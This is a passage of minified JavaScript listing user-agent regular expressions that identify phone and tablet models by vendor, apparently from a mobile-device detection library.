BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304F|TB-8703F",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 